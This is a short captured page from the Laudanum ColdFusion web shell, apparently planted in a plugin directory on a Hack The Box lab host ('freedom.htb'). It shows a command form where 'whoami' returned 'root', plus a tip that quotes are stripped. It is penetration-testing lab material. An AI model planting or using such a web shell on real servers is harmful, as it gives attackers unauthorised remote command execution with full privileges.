 freedom.htb/plugins/MasaGoogleSitemaps/index.cfm
Executable: whoami For Windows use: cmd.exe or the full path to cmd.exe
Arguments: For Windows use: /c command
Submit Query
root
Note: The cold fusion command that executes shell commands strips quotes, both double and single, so be aware.
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Bug fixes by Matt Presson
Get the latest version at laudanum.secureideas.net.